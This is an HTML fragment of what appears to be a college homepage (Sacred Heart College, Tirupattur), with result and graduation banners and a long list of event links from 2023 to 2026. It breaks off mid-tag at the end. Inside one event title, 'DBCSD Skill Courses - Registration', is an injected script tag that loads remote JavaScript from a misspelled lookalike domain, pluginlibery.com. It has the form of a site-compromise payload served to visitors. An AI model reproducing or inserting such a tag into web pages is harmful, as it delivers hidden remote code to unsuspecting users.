                        <a href="https://www.instagram.com/shctpt/" target="_blank" ><img class="animated" src="assets/img/icon-img/folder.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Gallery</b></h3>
                        <p  style="text-align: left">Exciting View of our Campus and Students<br><a href="https://www.instagram.com/shctpt/" target="_blank" style="color:black" >Click Here >></a> </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-blue">
                    <div class="choose-img">
                        <a href="http://www.shctpt.edu/calendar.php"><img class="animated" src="assets/img/icon-img/calendar.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Calender</b></h3>
                        <p  style="text-align: left">Get all update on upcoming Events and Programs  <br><a href="http://www.shctpt.edu/calendar.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-green">
                    <div class="choose-img">
                        <a href="Support Link.php"><img class="animated" src="assets/img/icon-img/icon-4.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Support</b></h3>
                        <p  style="text-align:left">There is a support center to help you address your need<br><a href="SupportLink.php" style="color:black">Click Here >></a> </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="row">
			<div class="col-lg-12 col-md-12">
				&nbsp;
			</div>
		</div>

        <div class="row single-choose-us choose-bg-blue">
			<div class="col-lg-12 col-md-12">
			 <center>
              <h7 class="hdesign" >
            
            <!--  
             <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			 
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
				
        <a target="_blank" href="https://shctpt.edu/eventdetailspdf.php?eventid=1139"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>48<sup>th</sup> Graduation Day on 19<sup>th</sup> October 2024 </blink><img src='images/new1.gif' />
                                </a> &nbsp;&nbsp;&nbsp;

              <a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Admission Open for the Academic Year 2024-2025</blink><img src='images/new1.gif' />
				</a>
				
				<br/>
            	
           	<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day Registration  <img src='images/new1.gif' /></a> <br/>


            <a target="_blank" href="https://leapshc.org:8443/SHRB/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Staff Recruitment 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; 
-->

 <a target="_blank" href="https://leapshc.org:8443/StudentAward/"
                                style="font-size:30px; color:yellow; line-height:35px; font-family: Calibri;">ICON OF THE YEAR :: SHC 2025-2026<img src='images/new1.gif' />
				</a>    &nbsp;&nbsp;&nbsp;
 <a target="_blank" href="https://leapshc.org:8443/Convocation/"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>50<sup>th</sup> Graduation Day Registration</blink><img src='images/new1.gif' />

<br/><br/>
   <!--        
           <br/><br/>
           
           <a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
                
             
             
             
            <br/>
             
           
             	<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=1009" 
			style="text-decoration: none;color:white; font-size:24px;">
                REVALUATION  RESULTS NOVEMBER 2023 SEMESTER EXAMINATIONS  <img src='images/new1.gif' /></a><br/>
                
                
				 &nbsp;&nbsp;&nbsp;
				 <a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=771" 
			style="text-decoration: none;color:white; font-size:24px;"> UGC CARE Listed Journal – Puthiya Avaiyam  <img src='images/new1.gif' /></a>
			  &nbsp;&nbsp;&nbsp;
			  
			 
	-->	
			
			 <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
  
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				<br/>
<!--	
			
		 
		 
			
			
				
				 	<a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Online Applications for 2025-2026</blink><img src='images/new1.gif' />
				</a>
 &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;


<a target="_blank" href="https://www.leapshc.org:8443/Convocation/"
                        style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025  <img src='images/new1.gif' /></a>



				<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2025-2026</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
   

		<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2023-2024</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			    	<br/>	<br/>
		       
				
		
				<a target="_blank" href="document/SUPPLEMENTARY EXAM RESULTS - JUNE 2023.pdf" 
				style="font-size:20px; color:yellow; line-height:0px; font-family: Calibri;"><blink>SUPPLEMENTARY EXAM RESULTS - JUNE 2023</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
					
					<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:yellow; line-height:0px; font-family: Calibri;"><blink>Supplementary Exam – June 2023 Registration</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				
			
			
		
				<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:white; line-height:35px; font-family: Calibri;">April 2023 Semester Exam Registration<img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;	
				
					<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=887" 
			style="text-decoration: none;color:white; font-size:20px;">புதிய அவையம் - UGC CARE Listed Journal June - 2023 Issue <img src='images/new1.gif' /></a>
	
				APRIL 2021, JUNE 2021 & NOVEMBER 2021
				APRIL 2022, JULY 2022 & NOVEMBER 2022
				<a target="_blank" href="#" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">46<sup>th</sup> Convocation (Batches - APRIL 2021, JUNE 2021 & NOVEMBER 2021) is on 5<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	        <br/>
	        	<br/>
		      	&nbsp;&nbsp;&nbsp;
				<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:18px;">Last date extended for Registration for 46<sup>th</sup> & 47<sup>th</sup> Graduation - 20.07.2023  <img src='images/new1.gif' /></a>
	
		
			  	
				
	        <a target="_blank" href="https://leapshc.org:8443/Convocation/" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">47<sup>th</sup> Convocation (Batches - APRIL 2022, JULY 2022 & NOVEMBER 2022) is on 26<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	
	        -->
	

			<!--	
			
				<br/>
		&nbsp;&nbsp;&nbsp;
		
			<a target="_blank" href="Support%20Link.php" 
				style="text-decoration: none;color:white; font-size:24px;">Scholarship Application Form 2022 -2023<img src='images/new1.gif' />
				</a><br/>
			
			<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=751" 
				style="text-decoration: none;color:white; font-size:24px;">Circular for Semester Exams November 2022<img src='images/new1.gif' />
				</a>
	
	        -->
	
			 </h7>
             
             <br/>
			 </center>
			</div>
		</div>

    
<!--menu Section here-->  

<div class="achievement-area pt-30 pb-30">
  <div class="container">
	  <div class="tab">

  <button class="tablinks" onclick="openCity(event, 'Events')" id="defaultOpen">Events</button>
  
  <button class="tablinks" onclick="openCity(event, 'Spotlight')">Spotlight</button>
  
  <button class="tablinks" onclick="openCity(event, 'Department')">Department Announcements</button>
  
  <button class="tablinks" onclick="openCity(event, 'Calendar')">Monthly Programmes</button>
  
  <button class="tablinks" onclick="openCity(event, 'Constitution')" id="defaultOpen">Indian Preamble</button>
</div>

<div id="Events" class="tabcontent" style=" height: 400px; overflow: auto;color: blue;">
    <h3 style="color:#800000;"><b>EVENTS</b></h3>
    <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a target='_blank' href = 'eventdetailspdf.php?eventid=1481'>Indian Economy@2047 Viksit Bharat to Achieve Sustainable Development Goals</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1482'>Pongal Festival 2026 Celebration of Shift - II</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1479'>Exploring Avenues for Transformative Whole Person Education</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1448'>I-CIA JAN 2026 Seating Arrangement Shift - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1449'>I-CIA JAN 2026 Seating Arrangement Shift - II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1447'>I-CIA TIMETABLE JAN 2026 (SHIFT - II)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1446'>I-CIA TIMETABLE JAN 2026 (SHIFT - I)</a></li><li><a href = 'eventdetails.php?eventid=1480'>Kabaddi Tournament at National Level Sadugudu 75 : A Platinum Jubilee Sporting Legacy</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1478'>Report on Christmas and Community Day Celebrations 2025 - SHIFT II</a></li><li><a href = 'eventdetails.php?eventid=1468'>CHRISTMAS AND COMMUNITY DAY CELEBRATION (SHIFT – I)</a></li><li><a href = 'eventdetails.php?eventid=1469'>Christmas Celebrations, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1477'>Report on Evening Study Centres` Christmas Celebrations</a></li><li><a href = 'eventdetails.php?eventid=1465'>National Workshop on “Advance Excel Using AI and Entrepreneur’s Tool Kit”</a></li><li><a href = 'eventdetails.php?eventid=1472'>Educational Trip, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1461'>Report on AICUF Christmas celebration and Global Community Engagement Programme</a></li><li><a href = 'eventdetails.php?eventid=1456'>“Sharing Day” Department of Commerce (Shift- II)</a></li><li><a href = 'eventdetails.php?eventid=1457'>“Sharing Day” Department of Computer Science (Shift–II)</a></li><li><a href = 'eventdetails.php?eventid=1459'>“Sharing Day” Department of English (Shift-I)</a></li><li><a href = 'eventdetails.php?eventid=1462'>SHARING DAY - PG Department of Commerce (Shift - 2)</a></li><li><a href = 'eventdetails.php?eventid=1471'>Sharing Day, Department of Artificial Intelligence and Machine Learning</a></li><li><a href = 'eventdetails.php?eventid=1463'>Sharing Day, Department of Biochemistry</a></li><li><a href = 'eventdetails.php?eventid=1475'>Institutional Visit</a></li><li><a href = 'eventdetails.php?eventid=1464'>Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1470'>Hands-on Training on Full-Stack Development</a></li><li><a href = 'eventdetails.php?eventid=1453'>An Invited Talk & Debate on National Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1466'>Empowering Young Minds through Human Rights Awareness</a></li><li><a href = 'eventdetails.php?eventid=1445'>Development and Deployment of a Simple Portfolio Website using AI Tools</a></li><li><a href = 'eventdetails.php?eventid=1454'>Workshop on Professional Skills for the Workplace</a></li><li><a href = 'eventdetails.php?eventid=1452'>THE ALL INDIA CATHOLIC UNIVERSITY FEDERATION (AICUF)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1425'>Revaluation Results – November 2025 Semester Examinations</a></li><li><a href = 'eventdetails.php?eventid=1473'>Family Day</a></li><li><a href = 'eventdetails.php?eventid=1444'>Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1427'>Swachh Bharat Mission - Clean India Campaign</a></li><li><a href = 'eventdetails.php?eventid=1450'>Report on the Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1451'>REPORT ON YOUTH FOR SOCIAL RESPONSIBILITY (YSR) VOLUNTEERING IN NALAM KAKKUM STALIN MEDICAL CAMP</a></li><li><a href = 'eventdetails.php?eventid=1426'>Report on Achievements on District Level Viksit Bharat Young Leaders Dialogue at National Youth Festival 2026</a></li><li><a href = 'eventdetails.php?eventid=1474'>Gendered Realities on Screen: Film Screening</a></li><li><a href = 'eventdetails.php?eventid=1455'>Workshop on Project Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1443'>Workshop on Software Project Methodology</a></li><li><a href = 'eventdetails.php?eventid=1421'>State Level Conference for National Cadet Corps (NCC) Cadets</a></li><li><a href = 'eventdetails.php?eventid=1433'>Debate on Artificial Intelligence</a></li><li><a href = 'eventdetails.php?eventid=1424'>PSYCH EXPO 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1428'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1429'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1442'>Workshop on MEAN Stack Web Application Development</a></li><li><a href = 'eventdetails.php?eventid=1437'>Industry - Institution Partnership</a></li><li><a href = 'eventdetails.php?eventid=1460'>Admin Fest 2025</a></li><li><a href = 'eventdetails.php?eventid=1434'>Educational Exposure Visit</a></li><li><a href = 'eventdetails.php?eventid=1418'>Report on Distribution of Orphan, Semi-Orphan, Physically Challenged and Untra Poor Scholarship</a></li><li><a href = 'eventdetails.php?eventid=1422'>Invited Talk: Impact of AI in Digital Media</a></li><li><a href = 'eventdetails.php?eventid=1423'>A Session on Aptitude and Placement Readiness</a></li><li><a href = 'eventdetails.php?eventid=1438'>One Day Workshop on Experimental Science for Higher Secondary School Students</a></li><li><a href = 'eventdetails.php?eventid=1417'>Report on Kindness and Mental Health Wall</a></li><li><a href = 'eventdetails.php?eventid=1436'>National Workshop on Financial Education for Growth</a></li><li><a href = 'eventdetails.php?eventid=1441'>Students Participation and Awareness Programme on the Eradication of Tuberculosis (NTEP)</a></li><li><a href = 'eventdetails.php?eventid=1431'>Constitution Day</a></li><li><a href = 'eventdetails.php?eventid=1440'>Seminar on Human Stress Management</a></li><li><a href = 'eventdetails.php?eventid=1416'>Report on National Constitution Day & AICUF Day</a></li><li><a href = 'eventdetails.php?eventid=1415'>DBCSD Skill Courses - Registration<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1414'>50<sup>th</sup> Graduation Day - Notice</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1413'>The Role of the Indian Constitution in Protecting Fundamental Rights</a></li><li><a href = 'eventdetails.php?eventid=1458'>Inter Department Tournament for UG & PG (Shift I & II)</a></li><li><a href = 'eventdetails.php?eventid=1467'>Virtual National FDP on IKS “Bridging Ancient Wisdom with Modern Managerial Practices”</a></li><li><a href = 'eventdetails.php?eventid=1412'>Sardar @ 150 Unity March</a></li><li><a href = 'eventdetails.php?eventid=1411'>Report on "Seed balls Collection" </a></li><li><a href = 'eventdetails.php?eventid=1432'>Bond Beyond MSW Get-together</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1407'>November 2025 Semester Examination Outstanding List - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1408'>November 2025 Semester Examination Outstanding List - PG</a></li><li><a href = 'eventdetails.php?eventid=1410'>Cultural Fest (Heart Beat 2025-2026) Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1430'>Industrial visit to Neyveli Lignite Corporation of India Limited (NLCIL)</a></li><li><a href = 'eventdetails.php?eventid=1409'>Cultural Fest Heart Beat 2025 (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1435'>National Level Workshop on Disaster Crisis Volunteering</a></li><li><a href = 'eventdetails.php?eventid=1476'>Intra-Departmental Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1439'>Resume Building Session</a></li><li><a href = 'eventdetails.php?eventid=1419'>REPORT ON DON BOSCO HIGHER EDUCATION PROGRAMME</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1384'>November 2025 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1385'>November 2025 Semester Examination Timetable - PG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1386'>Substitute Paper List November 2025</a></li><li><a href = 'eventdetails.php?eventid=1406'>Report on Two-day Faculty Development Programme Non-Christian Staff on “An Approach Towards Well-Being”</a></li><li><a href = 'eventdetails.php?eventid=1405'>Minutes of the Meeting with the Town people of Tirupattur</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1393'>Life Education Arear Examination Timetable November 2025</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1391'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1392'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - II</a></li><li><a href = 'eventdetails.php?eventid=1394'>Report on Greening the Planet Invited Talk</a></li><li><a href = 'eventdetails.php?eventid=1390'>49<sup>th</sup> Graduation Day</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1343'>49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025</a></li><li><a href = 'eventdetails.php?eventid=1387'>Report on Blood Donation Camp – A Noble Act of Humanity Shift- II</a></li><li><a href = 'eventdetails.php?eventid=1388'>Women’s Meet 2025</a></li><li><a href = 'eventdetails.php?eventid=1400'>Video Presentation/Short Film event titled "Towards Environment Awareness"</a></li><li><a href = 'eventdetails.php?eventid=1382'>Entrepreneurship Awareness Programme for ST Students</a></li><li><a href = 'eventdetails.php?eventid=1395'>Report on the Awareness Program Conducted on World Ozone Day</a></li><li><a href = 'eventdetails.php?eventid=1375'>Science and Technology Innovation AI Fest `25</a></li><li><a href = 'eventdetails.php?eventid=1381'>Hands on Aptitude Training for Placement</a></li><li><a href = 'eventdetails.php?eventid=1378'>Invited Talk on Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1389'>National Workshop on “React Native & Firebase”</a></li><li><a href = 'eventdetails.php?eventid=1396'>Report on Collection & Benefits of Handmade Cocopeat </a></li><li><a href = 'eventdetails.php?eventid=1403'>Report on the Invited Talk Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1402'>Report on One-Day International Seminar on AI in HRM: Emerging Trends and Transformative Potential</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1372'>Platinum Jubilee Inaugural Address by the Principal</a></li><li><a href = 'eventdetails.php?eventid=1373'>Platinum Jubilee Inauguration Celebration</a></li><li><a href = 'eventdetails.php?eventid=1371'>Invited Talk on “The Art of Building a Resilient Mind”</a></li><li><a href = 'eventdetails.php?eventid=1398'>Report on National Nutrition Week Awareness Program</a></li><li><a href = 'eventdetails.php?eventid=1357'>Report on “Shine Without Substance” an Awareness Programme on Drug Abuse by YSR Team from Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1358'>Workshop on Yoga and Self-Defence</a></li><li><a href = 'eventdetails.php?eventid=1359'>Gender Discrimination</a></li><li><a href = 'eventdetails.php?eventid=1361'>Report on Third Year UG Students Parents’ Meeting - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1362'>Report on Voluntary Service by YSR and YRC at Chief Minister Stalin’s Life-Saving Free Medical Camp</a></li><li><a href = 'eventdetails.php?eventid=1380'>Parents Meeting – III UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1363'>Salespreneurship 2K25</a></li><li><a href = 'eventdetails.php?eventid=1383'>National Level IT Symposium – MINDMESH’25</a></li><li><a href = 'eventdetails.php?eventid=1397'>Report on Fit India Freedom Run</a></li><li><a href = 'eventdetails.php?eventid=1352'>Drug Awareness Programme “Say Nope to Dope”</a></li><li><a href = 'eventdetails.php?eventid=1353'>National Librarians’ Day</a></li><li><a href = 'eventdetails.php?eventid=1354'>RECENT TRENDS AND INNOVATIONS IN MULYIDISCIPLINARY RESEARCH</a></li><li><a href = 'eventdetails.php?eventid=1355'>Research Grants Awarded for the Academic Year 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1356'>Faculty Development Programme on Theoretical Foundations and Emerging Horizons of Quantum Computing</a></li><li><a href = 'eventdetails.php?eventid=1369'>National Conference on “Digital Humanities and Literary Studies: Intersections and Innovations”</a></li><li><a href = 'eventdetails.php?eventid=1376'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1377'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1350'>AICUF Street Play Training Camp Report</a></li><li><a href = 'eventdetails.php?eventid=1351'>Sacred Heart College Observed Anti-Ragging Day</a></li><li><a href = 'eventdetails.php?eventid=1366'>Inter Departmental IT Fest - Technophilia</a></li><li><a href = 'eventdetails.php?eventid=1401'>Report on Tree Plantation Program</a></li><li><a href = 'eventdetails.php?eventid=1360'>Report on Parents Meeting for Second Year UG Students - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1379'>Parents Meeting – II UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1349'>Workshop on Short Film Making</a></li><li><a href = 'eventdetails.php?eventid=1404'>Report on Invited talk on Zero Investment</a></li><li><a href = 'eventdetails.php?eventid=1365'>Hands-on Project Training in the Internet of Things (IoT)</a></li><li><a href = 'eventdetails.php?eventid=1370'>Out Bound Training</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1347'>SHC Times August 2025</a></li><li><a href = 'eventdetails.php?eventid=1348'>79<sup>th</sup> Independence Day Celebrations at Sacred Heart College</a></li><li><a href = 'eventdetails.php?eventid=1344'>Report on Parai Isai Training for MNI Students of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1345'>Report on Blood Donation Drive by National Service Scheme of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1346'>A One-Day Capacity Building Programme for Lay Dimension Coordinators</a></li><li><a href = 'eventdetails.php?eventid=1338'>Hands-on Training on AI Tools for Education</a></li><li><a href = 'eventdetails.php?eventid=1339'>Invited Talk on Impact of Artificial Intelligence in Commerce</a></li><li><a href = 'eventdetails.php?eventid=1340'>“Light Inside You” – A Spiritual Talk for the Young</a></li><li><a href = 'eventdetails.php?eventid=1341'>‘Empower through Asanas`– Yoga for Mind , Body & Soul Women Cell (Shift I) </a></li><li><a href = 'eventdetails.php?eventid=1342'>Orientation Programme for AICUF Volunteers</a></li><li><a href = 'eventdetails.php?eventid=1367'>AIMS Week 2025</a></li><li><a href = 'eventdetails.php?eventid=1336'>75<sup>th</sup> Annual Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1337'>Report on Cleaning up Drive organized by Youth for Social Responsibility</a></li><li><a href = 'eventdetails.php?eventid=1314'>Invited Talk on Mastering LSRW Skills</a></li><li><a href = 'eventdetails.php?eventid=1315'>An Invited Talk on “Education: The Key to Unlocking Human Potential”</a></li><li><a href = 'eventdetails.php?eventid=1316'>Awareness Program on “Constitutional Value & Social Responsibility”</a></li><li><a href = 'eventdetails.php?eventid=1317'>A Session on Social Wellness Strategies for Success</a></li><li><a href = 'eventdetails.php?eventid=1318'>5 Day Student Development Programme on Next Gen Leaders: Mastering Mind, Body and Team Work</a></li><li><a href = 'eventdetails.php?eventid=1319'>15 Day Certificate Course on “Leadership Skills” under MOU</a></li><li><a href = 'eventdetails.php?eventid=1320'>5 Day FDP “Digital Transformation in Education”</a></li><li><a href = 'eventdetails.php?eventid=1321'>One Day Webinar on “The Human Side of Metrics: Interpreting Data With Compassion” Under MOU</a></li><li><a href = 'eventdetails.php?eventid=1322'>Empower YOUR Core</a></li><li><a href = 'eventdetails.php?eventid=1323'>Inauguration of the Sacred Heart Business Fusion Club</a></li><li><a href = 'eventdetails.php?eventid=1324'>Participation in the EXPLORE Leadership Development Program</a></li><li><a href = 'eventdetails.php?eventid=1325'>Rev. Dr. P. P. George Memorial Lecture</a></li><li><a href = 'eventdetails.php?eventid=1326'>Invited Talk on Healthy Habits among Young People</a></li><li><a href = 'eventdetails.php?eventid=1327'>Hands-on Training on Power-BI</a></li><li><a href = 'eventdetails.php?eventid=1328'>Equipped to Excel: Intensive Aptitude Training</a></li><li><a href = 'eventdetails.php?eventid=1329'>Code to Career: A Glimpse into the IT Landscape</a></li><li><a href = 'eventdetails.php?eventid=1330'>Inauguration of Primo Passo 2K25</a></li><li><a href = 'eventdetails.php?eventid=1331'>SYNERGY 2K25 Club Inauguration</a></li><li><a href = 'eventdetails.php?eventid=1332'>Invited Talk on “Personal Effectiveness for Professional Excellence” </a></li><li><a href = 'eventdetails.php?eventid=1333'>Inauguration of Silver Jubilee of M.Sc. Physics Programme  and Establishment of Scholarship and Endowment Fund  in memory of  Padmashree Prof. M. Anandakrishnan</a></li><li><a href = 'eventdetails.php?eventid=1334'>Outbound Training Vanaprasadha Nature Camp, Coimbatore - 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1335'>Invited Talk on “Atomically Thin Two-Dimensional Materials Fundamentals to Applications”</a></li><li><a href = 'eventdetails.php?eventid=1313'>Report on Inauguration of Associations, Groups and Movements, Outreach, CQC, YSR Programme, and IVDP Scheme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1364'>FDP on “Gen Z 360°: The Generation Reboot - From Clock-In to Catalyst, Rethinking Work, Redefining Success, and Reimagining the Future of Industry”</a></li><li><a href = 'eventdetails.php?eventid=1312'>Getting into Zero: Ends by 2030</a></li><li><a href = 'eventdetails.php?eventid=1399'>Report on Orientation of YRC Shift II & Invited Talk on World Population</a></li><li><a href = 'eventdetails.php?eventid=1310'>Report on the Inauguration of the Associations, and Investiture of the Office Bearers - Shift I</a></li><li><a href = 'eventdetails.php?eventid=1311'>Fr. Joseph Carreno Memorial Programme on Memory Techniques & Study Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1306'>AICUF Orientation </a></li><li><a href = 'eventdetails.php?eventid=1307'>Orientation and Planning of Outreach Programme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1308'>Orientation and Planning of Outreach Programme Shift-I</a></li><li><a href = 'eventdetails.php?eventid=1309'>Best Achiever Award</a></li><li><a href = 'eventdetails.php?eventid=1302'>Emotional Well-Being</a></li><li><a href = 'eventdetails.php?eventid=1301'>Talent Tussle</a></li><li><a href = 'eventdetails.php?eventid=1300'>PG - Inauguration of the Academic Year 2025–2026 Shift – II</a></li><li><a href = 'eventdetails.php?eventid=1298'>Report on Outreach Orientation Programme for Faculty Members</a></li><li><a href = 'eventdetails.php?eventid=1299'>Report of First Year Students` Parents` Meeting Shift II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1297'>DBCSD Skill Course Online Registration</a></li><li><a href = 'eventdetails.php?eventid=1294'>சர்வதேச  யோகா தினம் – 2025</a></li><li><a href = 'eventdetails.php?eventid=1295'>International Yoga Day 2025</a></li><li><a href = 'eventdetails.php?eventid=1296'>Internship Programme May/June-2025</a></li><li><a href = 'eventdetails.php?eventid=491'>Fr. P.M. Thomas Scholarship for Orphans</a></li><li><a href = 'eventdetails.php?eventid=494'>Mother Teresa Scholarship for SC, ST and Dalit Christians</a></li><li><a href = 'eventdetails.php?eventid=1292'>Inauguration of New Academic Year 2025-2026</a></li><li><a href = 'eventdetails.php?eventid=1293'>Report on Inauguration of the Academic Year 2025–2026 Shift-II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1291'>Supplementary Exams Results June - 2025</a></li><li><a href = 'eventdetails.php?eventid=1290'>SHC - Platinum Jubilee Logo</a></li><li><a href = 'eventdetails.php?eventid=1289'>திருப்பத்தூரில் உலகச் சுற்றுச்சூழல் தினக் கொண்டாட்டம்</a></li><li><a href = 'eventdetails.php?eventid=1287'>Report on World Environment Day Tree Plantation by YSR Team</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1288'>SUPPLEMENTARY EXAMS TIMETABLE - JUNE 2025</a></li><li><a href = 'eventdetails.php?eventid=1286'>Report of the Inauguration of Bridging Course 2025</a></li><li><a href = 'eventdetails.php?eventid=1284'>Report on One-Day Training Programme for Women</a></li><li><a href = 'eventdetails.php?eventid=1285'>Report on One Day Training Programme for Youth</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1283'>REVALUATION RESULTS - APRIL 2025 Semester Exam</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1279'>April 2025 Semester Exam - Outstanding Students : UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1280'>April 2025 Semester Exam - Outstanding Students : PG</a></li><li><a href = 'eventdetails.php?eventid=985'>National Workshop on Executive Skill 2023</a></li><li><a href = 'eventdetails.php?eventid=981'>November 2023 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=983'>November 2023 Semester Examination Timetable - 